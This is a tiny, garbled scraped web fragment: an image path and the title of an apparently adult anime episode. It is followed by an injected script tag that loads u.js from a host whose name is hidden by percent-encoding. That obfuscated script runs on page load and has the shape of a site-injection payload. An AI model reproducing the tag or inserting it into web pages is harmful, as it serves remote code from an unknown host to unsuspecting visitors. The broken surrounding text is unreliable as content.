 姦染2 淫罪都市 第1話<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>